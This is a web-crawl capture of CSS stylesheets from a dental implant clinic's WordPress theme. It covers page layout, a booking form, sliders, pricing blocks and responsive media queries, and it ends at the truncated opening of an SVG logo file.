h2{font-size:3em;line-height:38px}.about-left h3{font-size:2.4em;line-height:32px}.banner-container{width:auto}.banner-txt h1{font-size:3.6em;line-height:42px}.banner-btn a{width:50%}.banner-btn a.green{width:50%;margin-bottom:20px}.banner-txt h2{font-size:2.6em;line-height:32px}.banner-logo img{margin-bottom:35px}.thank-you-title{font-size:3em;line-height:40px}.thank-you-box h2{font-size:1.8em;line-height:22px;margin-bottom:30px}.wlcm-blog-lft h2{font-size:3em;line-height:34px}.wlcm-blog-lft p{font-size:1.6em;line-height:24px}.blog-sch form input[type=text]{border:1px solid #eceff1;width:100%;padding:10px 10px 10px 45px;margin-bottom:30px}.blog-sch .nice-select{border:1px solid #eceff1;height:50px;line-height:50px;width:100%}.blog-sch form input[type=button]{float:left;margin:10px 0}.blog-sch{border:none}.main-menu span{width:85%;float:left}.blog-img,.form p,.main-menu span img,.wlcm-blog-categ ul li{width:100%}.blog-img img{width:310px}.blog-text{padding:0}.blog-text p{width:100%;line-height:24px}.form input[type=submit]{float:left;margin-top:20px}.loc-text ul li a,.loc-text ul li p{font-size:1.8em}}@media only screen and (max-width:500px){.gallery-main h2,.video-gallery h2{font-size:46px;line-height:52px}}@media only screen and (max-width:450px){.que-main h2{font-size:2.4em;line-height:30px}.ft-address{padding:40px 15px}.logo img{width:270px}.error-title{font-size:15em;line-height:150px}.error-box h2{font-size:1.8em;line-height:20px}.social-icon ul li{margin-right:20px}.mo-menu{width:100%}.gallery-main h2,.video-gallery h2{font-size:40px;line-height:45px}}@media only screen and (max-width:400px){.loc-text ul li a,.loc-text ul li p{font-size:1.5em}}@media (max-width:400px){.ft-address{width:calc(100% - 30px)}}@media only screen and (max-height:768px){.banner-img{height:100vh}.banner-container{top:15%}.head-section-top{padding:20px 0}.banner-logo img{margin-right:10px}.banner-btn a.green{width:40%}.banner-txt h2{margin-top:0}}@media only screen and (min-height:768px){.banner-img{height:100vh}}@media only screen and (max-width:550px){.banner-logo img{margin-bottom:35px;height:70px!important;width:auto!important;margin-right:0!important;object-fit:contain}section.welco-sec{padding:20px 0 60px!important}}

--- FILE ---
content_type: text/css
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css1/pdic-style.css
body_size: 3409
content:
@font-face {
  font-family: 'JosefinSans-Regular';
  src: url('../fonts/JosefinSans-Regular.eot?#iefix') format('embedded-opentype'), 
  url('../fonts/JosefinSans-Regular.woff') format('woff'), 
  url('../fonts/JosefinSans-Regular.ttf')  format('truetype'), 
  url('../fonts/JosefinSans-Regular.svg#JosefinSans-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'JosefinSans-Light';
  src: url('../fonts/JosefinSans-Light.eot?#iefix') format('embedded-opentype'), 
  url('../fonts/JosefinSans-Light.woff') format('woff'), 
  url('../fonts/JosefinSans-Light.ttf')  format('truetype'), 
  url('../fonts/JosefinSans-Light.svg#JosefinSans-Light') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
body{
    font-family: 'JosefinSans-Regular', sans-serif;
}
*{
    margin: 0;
    padding: 0;
}
body{width: 100%;overflow-x: hidden;}
a{color: inherit;text-decoration: none;}
ul{margin: 0;padding: 0;}
ul li{list-style: none;}
a:hover {
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -ms-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
}
*:focus {
  outline: none;
}
button:focus {
  outline: none;
}
button {
  border: 0;
}
main{
    background:white;
}
.lp-head-container {
    width: 1300px;
    margin: auto;
    position: relative;
	z-index:9
}
.lp-bg-banner {
    background: url(../img/hero-1080.jpg);
    background-size: cover !important;
    position: relative;
}
/*.lp-bg-banner:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    left: 0;
    background: rgba(0,0,0,0.3);
}*/
.lp-head {
    position: relative;
    width: 100%;
    display: inline-flex;
    justify-content: space-between;
    align-items: flex-start;
}
a.lp-logo {
    margin-top: 35px;
}
.lp-head-rgt {
    font-family: 'JosefinSans-Light', sans-serif;
    width: 445px;
    background: #5ec2de;
    padding: 30px 0;
    color: #ffffff;
    font-size: 22px;
    line-height: 28px;
    text-align: center;
    font-weight: lighter;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}
.page-template-silo-template-2 .lp-bg-banner:after{content: "";
    background-color: rgba(0,0,0,0.3);
    position: absolute;
    height: 100%;
    top: 0;
    width: 100%;}
.lp-head-rgt span a {
    font-size: 24px;
    line-height: 28px;
    display: inline-block;
    font-family: 'JosefinSans-Regular', sans-serif;
}
.lp-banner {
    margin-top: 50px;
    width: 100%;
    display: inline-flex;
    justify-content: space-between;
    align-items: flex-start;
    position: relative;
}
.lp-banner-lft {
    width: 526px;
    position: relative;
}
.lp-banner-rgt {
    width: 440px;
    position: relative;
}
.lp-banner-lft h1 {
    color: #ffffff;
    font-size: 45px;
    font-weight: 600;
    line-height: 58px;
    letter-spacing: -1px;
    margin-top: 0;
    font-family: 'JosefinSans-Regular', sans-serif;
    margin-bottom: 15px;
}
.lp-banner-lft h1 span,
.lp-banner-rgt h2 span,
.lp-implants-lft h3 span,
.lp-banner-rgt h4 span {
    color: #5EC2DE;
    
}
.lp-banner-rgt h2 {
    color: #ffffff;
    font-size: 36px;
    font-weight: 600;
    line-height: 46px;
    letter-spacing: -1px;
    margin-bottom: 16px;
    margin-top: 0;
    font-family: 'JosefinSans-Regular', sans-serif;
}
.lp-banner-lft p {
    color: #ffffff;
    font-family:  'JosefinSans-Light', sans-serif; 
    font-size: 28px;
    font-weight: 300;
    line-height: 32px;
    margin-bottom: 20px;
    width: 85%;
}
.lp-banner-lft ul li {
    color: #ffffff;
    font-size: 28px;
    font-weight: 400;
    line-height: 32px;
    display: inline-flex;
    align-items: center;
    width: 100%;
}
.lp-banner-lft ul li:before {
    content: '\f3fd';
    font-family: "Ionicons";
    display: inline-block;
    color: #ffffff;
    font-size: 48px;
    font-weight: 400;
    line-height: 0;
    margin-right: 20px;
}
.lp-banner-lft ul {
    margin-bottom: 350px;
}
.lp-banner-lft1 ul {
    margin-bottom: 65px;
}
.lp-bner-frm {
    position: absolute;
    /*bottom: -160px;*/
    background: white;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    box-shadow: 0px 3px 6px rgb(164 164 164 / 50%);
}
.lp-banner-rgt h4 {
    color: #ffffff;
    font-family: 'JosefinSans-Regular', sans-serif;
    font-size: 22px;
    font-weight: 300;
    line-height: 32px;
    letter-spacing: -1px;
    margin-bottom: 60px;
    margin-top: 0;
}
.lp-bner-frm h3 {
    background: #5ec2de;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    padding: 25px 0;
    color: #ffffff;
    font-size: 30px;
    font-weight: 600;
    line-height: 30px;
    text-align: center;
    margin-top: 0;
    font-family: 'JosefinSans-Regular', sans-serif;
    margin-bottom: 0;
	box-sizing: border-box;
}
.lp-bner-frm form {
    padding: 30px 30px 0px;
    display: inline-block;
}
.lp-bner-frm form input {
    width: calc(100% - 0px);
    display: block;
    margin-bottom: 10px;
    padding: 12px 20px;
    color: #9c9c9c;
    font-size: 16px;
    font-weight: 400;
    border-radius: 5px;
    border: solid 1px #9c9c9c;
    background: #ffffff;
	box-sizing: border-box;
}
.lp-bner-frm form input:focus{
    border: solid 1px #5ec2de;
}
.lp-bner-frm form textarea {
    width: calc(100% - 0px);
    display: block;
    margin-bottom: 10px;
    padding:6px 10px;
    color: #9c9c9c;
    font-size: 11px;
    font-weight: 400;
    border-radius: 5px;
    border: solid 1px #9c9c9c;
    background: #ffffff;
	box-sizing: border-box;
	height:70px;
}
.lp-bner-frm form textarea:focus{
    border: solid 1px #5ec2de;
}
.lp-bner-frm form label {
    color: #9c9c9c;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
}
.lp-bner-frm form .check-block {
    display: inline-flex;
    width: 100%;
    flex-wrap: wrap;
    margin: 10px 0;
}
.lp-bner-frm form .check-block > div {
    width: 50%;
    display: inline-flex;
    align-items: baseline;
}
.lp-bner-frm form .check-block div input[type="checkbox"] {
    width: auto;
    display: inline-block;
    margin: 0;
    padding: 0;
    margin-right: 8px;
    cursor: pointer;
}
.lp-bner-frm form .check-block div label {
    color: #9c9c9c;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
}
input.wpcf7-form-control.wpcf7-submit.lt-req {
    margin: 10px 0;
    display: block;
    width: 100%;
    text-align: center;
    border-radius: 15px;
    background: rgba(94,194,222,0.85);
    padding: 20px 0;
    color: #ffffff;
    font-size: 20px;
    font-weight: 400;
    line-height: 20px;
        border: none;
	cursor:pointer;
}
.lp-bner-frm p {
    margin: 10px 35px 20px;
    color: #929193;
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    text-align: center;
	font-family: 'JosefinSans-Light', sans-serif;
}
.lp-bner-frm p a {
    color: #5ec2de;
}
.lp-bner-frm form .check-block div input[type="checkbox"]{ display:none; }

label div {
    width: 12px;
    height: 12px;
    display: inline-block;
    border: 1px solid #9c9c9c;
    text-align: center;
    margin-right: 6px;
    border-radius: 3px;
    cursor: pointer;
    position: relative;
    margin-top: 1px;
}
.lp-bner-frm form .check-block div label {
    color: #9c9c9c;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    display: inline-flex;
    align-items: inherit;
    margin-bottom: 0;
}
input:checked+label i {
    opacity: 1;
    color: #9c9c9c;
}
label i {
    font-size: 20px;
    opacity: 0;
    line-height: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: -4px;
}
.lp-container {
    width: 1200px;
    margin: auto;
}
.lp-condition {
    margin-top: 50px;
    width: 100%;
}
/*.lp-condition p:first-child {
    width: 760px;
    color: #232323;
    font-size: 24px;
    font-weight: 300;
    line-height: 33px;
    margin-bottom: 40px;
    font-family: 'JosefinSans-Light', sans-serif;
}*/
.lp-condition h2 {
    color: #4f4f4f;
    font-size: 24px;
    font-weight: 600;
    line-height: 32px;
    margin-bottom: 10px;
    font-family: 'JosefinSans-Regular', sans-serif;
}
.lp-condition ul li {
    color: #232323;
    font-family: 'JosefinSans-Light', sans-serif;
    font-size: 24px;
    font-weight: 300;
    line-height: 33px;
    display: inline-flex;
    width: 100%;
    align-items: baseline;
}
.lp-condition ul {
    margin-bottom: 50px;
}
.lp-condition span {
    color: #232323;
    font-family: 'JosefinSans-Light', sans-serif;
    font-size: 20px;
    font-weight: 300;
    line-height: 24px;
    display: block;
    margin-bottom: 25px;
    width: 1080px;
}
.lp-compare-slider .slick-prev:before,
.groupof-block .slick-prev:before {
    content: '\f3cf';
    font-family: "Ionicons";
    font-size: 48px;
    font-weight: 400;
    line-height: 52px;
    color: #e2e2e2;
}
.lp-compare-slider .slick-next:before,
.groupof-block .slick-next:before {
    content: '\f3d1';
    font-family: "Ionicons";
    font-size: 48px;
    font-weight: 400;
    line-height: 52px;
    color: #e2e2e2;
}
.lp-compare-slider img{
    max-width: 100%;
    width: 100%;
}

/* the slides */
.lp-compare-slider .slick-slide {
    margin: 0 25px;
}
/* the parent */
.lp-compare-slider .slick-list {
    margin: 0 -25px;
}
.lp-compare-slider .slick-prev,
.groupof-block .slick-prev {
    left: -60px;
    transform: translateY(-30px);
}
.lp-compare-slider .slick-next,
.groupof-block .slick-next {
    right: -60px;
    transform: translateY(-30px);
}
.lp-bfor-dtl {
    background: lightgray;
    padding: 9px 18px;
    display: inline-flex;
    width: 100%;
    justify-content: space-between;
    text-transform: uppercase;
	    box-sizing: border-box;
}
.lp-bfor-dtl span {
    margin: 0;
    font-size: 14px;
    font-weight: 500;
    color: black;
}
.lp-bfor-dtl span:last-child {
    text-align: right;
}
.lp-pay {
    display: block;
    width: 100%;
    margin-top: 70px;
    background: #5ec2de;
    text-align: center;
    padding: 70px 0;
    margin-bottom: 70px;
    color: white;
}
.lp-pay span {
    color: #ffffff;
    font-size: 24px;
    font-weight: 400;
    line-height: 24px;
    text-align: center;
    margin-bottom: 20px;
    display: block;
}
.lp-pay-img {
    display: inline-block;
    background: white;
    padding: 30px 60px;
    border-radius: 10px;
}
.lp-pay-img a {
    display: inline-block;
    padding-right: 38px;
    padding-left: 38px;
    /*border-right: solid 1px #dedede;*/
}
.lp-pay-img a:nth-child(2) {
    border-right: solid 1px #dedede;
    border-left: solid 1px #dedede;
}
.lp-pay-img a:first-child{
    padding-left: 0px;
}
.lp-pay-img a:last-child{
    padding-right: 0px;
    border-right: none;
}
/*video block*/
.wrapper {
    position:relative;
}

.wrapper img {
    max-width:100%;
    height:auto;
}

.wrapper iframe {
    display:none;
	width:100%;
}

.play-btn {
    position:absolute;
    z-index:666;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    background-color:transparent;
    border:0;
}

.play-btn:hover {
    cursor:pointer;
}

.play-btn:focus {
    outline:0;
}

.lp-implants {
    width: 100%;
    display: inline-flex;
    justify-content: space-between;
    margin-bottom: 70px;
}
.lp-implants-lft {
    width: 400px;
}
.lp-implants-lft h3 {
    color: #67C9E1;
    font-size: 40px;
    font-weight: 600;
    line-height: 52px;    
    margin-bottom: 20px;
    font-family: 'JosefinSans-Regular', sans-serif;
    margin-top: 0;
}
.lp-implants-lft p {
    color: #232323;
    font-size: 24px;
    font-weight: 300;
    line-height: 33px;
    font-family: 'JosefinSans-Light', sans-serif;
    margin-bottom: 20px;
}
a.lp-book-btn {
    border-radius: 20px;
    background: rgba(94,194,222,0.85);
    color: #ffffff;
    padding: 15px 52px;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    text-align: center;
}
.lp-implants-vid #video-cover {
    width: 100%;
    max-width: 100%;
}
.lp-implants-vid {
    width: 740px;
}
footer {
    width: 100%;
    display: block;
    position: relative;
    background: url(../img/ft-banner.png);
    background-size: cover;
    background-position: center;
}
.lp-ftr-top {
    width: 300px;
    background: rgba(255,255,255,0.8);
    padding: 40px 15px 37px;
}
a.lp-ft-logo {
    margin-bottom: 5px;
    display: block;
}
.lp-ftr-top h6 {
    color: #5EC2DE;
    font-size: 14px;
    line-height: 22px;
    margin-top: 15px;
    margin-bottom: 0;
    font-family: 'JosefinSans-Regular', sans-serif;
}
.lp-ftr-top p {
    color: #4F4F4F;
    font-size: 14px;
    line-height: 22px;
    margin-bottom: 25px;
}
.lp-ftr-top span a {
    color: #4F4F4F;
    font-size: 14px;
    line-height: 22px;
    display: block;
    word-break: break-all;
}
.lp-ftr-bottom {
    background: white;
}
.lp-ftr-bottom > div {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 33px 0 31px;
}
.lp-ft-lft ul li,
.lp-ft-lft span {
    color: #4f4f4f;
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    display: inline-block;
    margin-right: 20px;
}
.lp-ft-lft {
    display: inline-flex;
    align-items: center;
}
.lp-ft-lft span {
    margin-left: 23px;
    margin-right: 0;
}
.lp-ft-rgt ul {
    display: inline-flex;
    align-items: center;
}
.lp-ft-rgt ul li {
    margin-left: 20px;
}
.lp-ft-lft ul li a:hover {
    color: #5ec2de;
}
a.scroll-up {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 40px;
    height: 40px;
    border-radius: 10px;
    background: #5ec2de;
    z-index: 1111;
    display: flex;
}
a.scroll-up i {
    font-size: 30px;
    display: block;
    margin: auto;
    color: white;
}
a.lp-book-btn:hover {
    background: #232323;
}
.lp-head-rgt span {
    display: block;
}
.lp-condition ul li:before {
    content: '\f3fd';
    font-family: "Ionicons";
    display: inline-block;
    color: #232323;
    font-size: 48px;
    font-weight: 400;
    line-height: 0;
    margin-right: 20px;
    position: relative;
    top: 10px;
}
.lp-condition ul.tc-block li {
    margin-bottom: 30px;
}
.lp-condition ul.tc-block li {
    margin-bottom: 30px;
    color: #232323;
    font-family: 'JosefinSans-Light', sans-serif;
    font-size: 20px;
    font-weight: 300;
    line-height: 24px;
}
.lp-condition ul.tc-block li:before {
    content: '\f30f';
    color: #232323;
    font-size: 20px;
    font-weight: 400;
    line-height: 0;
    margin-right: 20px;
    position: relative;
    line-height: 24px;
    top: 0;
}
.lp-pay-img {
    display: inline-block;
    background: white;
    padding: 30px 0px;
    border-radius: 10px;
    width: 946px;
}
.groupof-block div a img{
    max-width: 100%;
    display: block;
    margin: auto;
}
.groupof-block .slick-slide {
    margin: 0 18.5px;
}
  /* the parent */
.groupof-block .slick-list {
    margin: 0 -18.5px;
}
.groupof-block {
    margin-bottom: 70px;
}
.groupof-block div div {
    display: inline-flex;
    align-items: center;
}

.after_before_title {
margin-bottom: 20px;
color: #232323;
font-family: 'JosefinSans-Light', sans-serif;
font-size: 20px;
font-weight: 300;
line-height: 24px;
}
.lp-bfor-slider .after_before_title {
color: #5ec2de;
font-size: 15px;
font-weight: 300;
margin-bottom: 20px;
font-family: 'JosefinSans-Regular';
}
.after_before_bottom_text {
margin-top: 20px;
color: #232323;
font-family: 'JosefinSans-Light', sans-serif;
font-size: 20px;
font-weight: 300;
line-height: 24px;
}
  .implant-block {
    margin-top: 150px;
    display: inline-block;
    width: 100%;
    text-align: center;
    background: #f2f1ec;
    padding: 50px 0;
}

.implant-block h3, .lp-condition > .after_before_title {
    color: #4f4f4f;
    font-family: "Josefin Sans";
    font-size: 30px;
    font-weight: 400;
    line-height: 39px;
    text-align: center;
    margin-bottom: 30px;
    text-transform: uppercase;
}

.implant-inner {
    width: 100%;
    display: inline-flex;
    justify-content: center;
}

.implant-inner div img {
    width: 61px;
    height: 61px;
    margin-bottom: 10px;
}

.implant-inner > div {
    margin: 0 20px 0 0;
    width: calc(100% / 4);
}
.implant-inner > div:nth-child(4n) {
    margin: 0;
}

.implant-inner div p {
    color: #4f4f4f;
    font-family: "Josefin Sans";
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 10px;
}



@media(max-width:1188px) {
    .implant-block {
        margin-top: 00px;
        padding: 50px 0 10px;
    }
}

@media(max-width: 1024px){
	.implant-inner {  flex-wrap: wrap;}
	.implant-inner > div {
		margin: 0 40px 0 0;
		width: calc(100% / 2 - 20px);
		margin-bottom: 30px;
	}
	.implant-inner > div:nth-child(2n){
		margin: 0;
	}
	.prising-in div h4 {
		padding-bottom: 0;
	}
	.prising-in > div {
		width: calc(100% / 2 - 40px);
		margin-right: 40px;
		margin-bottom: 50px;
	}
	.prising-in > div:nth-child(2n) {
		margin-right: 0;
	}
}

@media only screen and (max-width: 450px) {
    .implant-block h3,  .lp-condition > .after_before_title, .terms-idx h3 {
        font-size: 2.4em !important;
        line-height: 30px !important;
    }
    .implant-inner > div, .implant-inner > div:nth-child(2n), .implant-inner > div:nth-child(4n) {
        width: calc(100% / 1);
		 margin: 0 0 0 0;
        margin-bottom: 30px;
    }
}

.implant-block.prising-main {
    margin-top: 0;
}

.prising-in {
    width: 100%;
    display: inline-flex;
    justify-content: space-around;
}

.prising-in div {
    width: calc(100% / 4);
    margin: 0 40px 0 0;
}
.prising-in div:nth-child(4n) {
    margin: 0;
}
.prising-in div h4 {
    color: #4f4f4f;
    font-family: "Josefin Sans";
    font-size: 24px;
    font-weight: 600;
    line-height: 29px;
    margin-bottom: 20px;
}
.prising-in div h4 {
    color: #67C9E1 !important;
    border-bottom: 1px solid;
    padding-bottom: 17px;
    min-height: 117px;
}
.prising-in div h4 span {
    font-weight: 400;
	    display: block;
}

.prising-in div ul li , .implant-inner > div div ul li{
    display: inline-flex;
    width: 100%;
    text-align: left;
    color: #4f4f4f;
    font-family: 'JosefinSans-Regular';
    font-size: 19px;
    font-weight: 300;
    line-height: 35px;
    position: relative;
    padding-left: 38px;
}

.prising-in div ul, .implant-inner > div div ul {
    width: 100%;
    display: inline-flex;
    flex-wrap: wrap;
}

.prising-in div ul li:before , .implant-inner > div div ul li:before{
    content: '';
    width: 6px;
    height: 6px;
    background: #4472c4;
    border-radius: 50px;
    left: 0;
    position: absolute;
    top: 12px;
}

@media(max-width:1024px) {
    .prising-in div {
        width: calc(100% / 2);
        margin: 0;
        margin-bottom: 50px;
    }
    .prising-in {
        flex-wrap: wrap;
    }
}

@media(max-width:800px) {
    .prising-in div {
        width: 100%;
        margin: 0;
        margin-bottom: 50px;
        text-align: left;
    }
    .implant-block.prising-main h3 {
        text-align: left;
    }
    .prising-in div ul li, .implant-inner > div div ul li {
        padding-left: 23px;
    }
	.prising-in div h4 {
		padding-bottom: 15px;
		min-height: auto;
	}
	.implant-block.prising-main {
		margin-top: 0;
		padding: 50px 0 40px;
	}
	.lp-banner-lft p{
		width: 100%;
	}
}
.silo2_after_before{float:left;width:50%;margin-bottom: 35px;}


.silo2-after_before_titl {
    display: inline-flex;
    flex-wrap: wrap;
    width: 100%;
    margin-block: 40px;

}
.silo2-after_before_titl > div {
    width: calc(100% / 2 - 25px);
}
.silo2-after_before_titl > div:nth-child(2n-1) {
    margin-right: 50px;
}
@media(max-width:700px){
    .silo2-after_before_titl > div { width: 100%;}
    .silo2-after_before_titl > div:nth-child(2n-1) { margin-right: 0;}
}
.terms-idx {
    width: 100%;
    display: inline-block;
}
.terms-idx h3{
    font-family: "Josefin Sans";
    font-size: 30px;
    font-weight: 400;
    line-height: 39px;
    text-align: center;
    margin-bottom: 30px;
    text-transform: uppercase;
}
.implant-block h3, .terms-idx h3, .prising-in div h4, .implant-inner div p, .lp-condition > .after_before_title{
    color: #232323;
}
.terms-idx p{
    color: #232323;
    font-size: 18px;
    font-weight: 300;
    line-height: 30px;
    font-family: 'JosefinSans-Light', sans-serif;
    margin-bottom: 20px;
}
@media (max-width: 656px){
    ..terms-idx p {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 20px;
    }
    .page-template-silo-template-2 .lp-banner-lft ul li {
		font-size: 20px;
	}
	.page-template-silo-template-2 .lp-banner-lft ul li:before {
		font-size: 40px;
	}
	
	.prising-in div h4{
		line-height: 29px;
	}
}
@media (max-width:450px){
	.twentytwenty-container {
	    height: 150px !important;
	}
}
@media (max-width:800px){
	.lp-banner-rgt .lp-bner-frm {
		margin-top: 150px;
	}
	.lp-banner-rgt h4 {
		margin-bottom: 140px !important;
		display: inline-block !important;
	}
	
}
.prising-in p{
    color: #232323;
    font-size: 18px;
    font-weight: 300;
    line-height: 30px;
    font-family: 'JosefinSans-Light', sans-serif;
    margin-bottom:3px;
}



























































--- FILE ---
content_type: text/css
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css1/pdic-mquery.css
body_size: 951
content:
@media (max-width: 1340px) {
	.lp-head-container, .lp-container {width: 90%;}
}

@media (max-width: 1330px) {
	.lp-condition p {width: 57%;}
	.lp-compare-slider .slick-next, .groupof-block .slick-next {right: -30px;}
	.lp-compare-slider .slick-prev, .groupof-block .slick-prev {left: -30px;}
}

@media (max-width: 1230px) {
	.lp-implants-vid {
	    width: 700px;
	}
}

@media (max-width: 1188px) {
	.lp-head-rgt {width: auto;padding: 30px 15px;font-size: 18px;}
	a.lp-logo img {width: 75%;}
	.lp-head-rgt span a {font-size: 20px;}
	.lp-banner-lft h1 {font-size: 35px;}
	.lp-banner-lft,.lp-banner-rgt {width: 100%;}
	.lp-banner {flex-wrap: wrap;}
	.lp-banner-lft {margin-bottom: 30px;}
	.lp-bner-frm {width: 440px;}
	.lp-bg-banner {margin-bottom: 60px;}
	.lp-condition p {width: 100%;}
	.lp-implants-lft {width: 40%;}
	.lp-implants-vid {width: 57%;}
	.wrapper img {width: 100px;}
	.lp-banner-rgt h2 {font-size: 30px;}
	.lp-implants-lft h3 {font-size: 35px;line-height: 45px;margin-bottom: 12px;}
	.lp-banner-lft ul {margin-bottom: 20px;}
	.lp-bner-frm{position: relative; margin-bottom: 50px;}
	.lp-banner-rgt h4{ margin-bottom: 50px;}
	.lp-bner-frm p{display: inline-block;}
}

@media (max-width: 1160px) {
	.lp-condition span {width: 100%;}
}

@media (max-width: 1078px) {
	.lp-compare-slider .slick-slide, .groupof-block .slick-slide {margin: 0 15px;}
	.lp-compare-slider .slick-list, .groupof-block .slick-list {margin: 0 -15px;}
}

@media (max-width: 1064px) {
	a.scroll-up {bottom: 63px;}
	.lp-pay-img {padding: 30px 100px;width: auto;}
}

@media (max-width: 1000px) {
	.lp-head {flex-wrap: wrap;flex-direction: column-reverse;}
	.lp-head-rgt {width: 100%;padding: 10px 0px;font-size: 16px;}
	a.lp-logo img {width: 90%;}
}

@media (max-width: 942px) {
	.lp-implants-lft {width: 100%;margin-bottom: 50px;}
	.lp-implants-vid {width: 100%;}
	.lp-implants {flex-wrap: wrap;}
	.wrapper img {width: 60%;}
}

@media (max-width: 990px) {
	.lp-pay-img a {padding-right: 20px;padding-left: 20px;}
	.lp-pay-img {padding: 25px 10px;}
	.lp-pay-img a img {width: 67%;}
	.lp-banner-rgt ul li {font-size: 25px;line-height: 25px;}
	.lp-banner-rgt ul li:before {font-size: 41px;margin-right: 14px;}
}

@media (max-width: 830px) {
	.lp-pay-img a {padding-right: 10px;padding-left: 10px;}
	.lp-pay-img a img {width: auto;max-width: 100%;}
	.lp-pay-img a {display: inline-block;width: calc(100% / 4);}
	.lp-pay-img {width: 69%;}
	.lp-compare-slider .slick-next:before,
	.groupof-block .slick-next:before,
	.lp-compare-slider .slick-prev:before,
	.groupof-block .slick-prev:before {font-size: 30px;}
	.lp-head-rgt span a {font-size: 18px;}
}

@media (max-width: 767px) {
	.lp-bg-banner:before{
	    content: '';
		position: absolute;
		width: 100%;
		height: 1360px;
		top: 0;
		left: 0;
		background: url(https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/Rod-Bell-AP4-bg-compress-3-1.jpg;);
		background-size: cover;
		background-position: 47%;
	}	
	
	.lp-bg-banner{
		background:none !important;
		position:relative;
	}
	
	.lp-bner-frm {
		width: 440px;
		margin:160px auto 0!important;
	}
	
	.page-template-silo-template-2 .lp-bg-banner:after{
		background-color:transparent !important;
	}
	
	.lp-implants-vid #video-cover, .wrapper iframe{
		height:auto !important;
	}
}

@media (max-width: 760px) {
	.lp-ft-lft,
	.lp-ft-rgt {width: 100%;}
	.lp-ftr-bottom>div {flex-wrap: wrap;text-align: center;}
	.lp-ft-lft {margin-bottom: 15px;display: inline-flex;justify-content: center;}
	.lp-ftr-bottom>div {padding: 20px 0 20px;}
	.lp-ftr-top {width: auto;}
	a.scroll-up {bottom: 19px;width: 30px;height: 30px;}
	a.scroll-up i {font-size: 20px;}
	.lp-compare-slider .slick-next, .groupof-block .slick-next {right: -20px;}
	.lp-compare-slider .slick-prev, .groupof-block .slick-prev {left: -20px;}
}

@media (max-width: 656px) {
	.lp-pay-img {width: 80%;}
	.wrapper img {width: 45%;}
	.lp-banner-lft h1 {font-size: 27px;}
	.lp-banner-lft {margin-bottom: 20px;}
	.lp-banner-rgt h2 {font-size: 25px;margin-bottom: 5px;}
	.lp-banner-rgt p {font-size: 22px;margin-bottom: 14px;}
	.lp-banner-rgt ul li {font-size: 19px;line-height: 22px;}
	.lp-banner-rgt ul li:before {font-size: 25px;margin-right: 14px;}
	.lp-banner {margin-top: 52px;}
	a.lp-logo {margin-top: 19px;}
	.lp-condition p {font-size: 22px;line-height: 30px;margin-bottom: 35px;}
	.lp-condition h2 {font-size: 22px;font-weight: 600;line-height: 27px;margin-bottom: 18px;}
	.lp-condition span {font-size: 17px;line-height: 23px;}
	.lp-bfor-slider {margin-top: 20px;}
	.lp-pay {padding: 40px 0;}
	.lp-implants-lft h3 {font-size: 30px;line-height: 42px;margin-bottom: 12px;}
	.lp-implants-lft p {font-size: 20px;line-height: 30px;margin-bottom: 20px;}
}

@media (max-width: 550px) {
	.lp-ft-lft ul li,
	.lp-ft-lft span {margin-right: 5px;}
	.lp-ft-lft span {margin-left: 8px;}
	.lp-ft-lft {flex-wrap: wrap;}
	.lp-ft-lft ul li,
	.lp-ft-lft span {margin-bottom: 6px;}
	.lp-ft-lft {margin-bottom: 10px;}
}

@media (max-width: 490px) {
	.lp-bner-frm {width: 100%;}
	a.lp-logo {margin-top: 21px;}
	.lp-banner {margin-top: 60px;}
}

@media (max-width: 458px) {
	.wrapper img {width: 37%;}
	.lp-banner-rgt p{font-size: 18px;line-height: 21px;}
}

@media (max-width: 420px) {
	.check-block label div{
		width:15px !important;
	}
	
	.lp-bg-banner{
	background-position: 46% 190% !important;
	}	
}

@media (max-width: 400px) {
	.lp-banner-lft h1 {font-size: 25px;line-height: 39px;}
	.lp-banner-rgt h2 {font-size: 21px;line-height: 33px;}
	.lp-bner-frm h3 {padding: 19px 0;font-size: 20px;line-height: 30px;}
	.lp-bner-frm{position: relative;bottom: 0;}
	.lp-banner-rgt ul {margin-bottom: 28px;}
	.lp-bg-banner {margin-bottom: 0;}
	.lp-bner-frm form .check-block > div {width: 100%;}
	.lp-banner-rgt p {font-size: 17px;margin-bottom: 14px;padding-bottom: 19px;line-height: 20px;}
	a.lt-req {padding: 15px 0;font-size: 15px;line-height: 20px;}
	.lp-bner-frm form label {line-height: 19px;}
	a.lp-logo img {width: 100%;max-width: 100%;}

	.slick-prev, .slick-next{width: auto;height: auto;}
	.lp-compare-slider .slick-next, .groupof-block .slick-next {right: -14px;}
	.lp-compare-slider .slick-prev, .groupof-block .slick-prev {left: -14px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/img/ft-logo.svg
body_size: 16768
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="270px" height="42px" viewBox="0 0 270 42" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <defs>
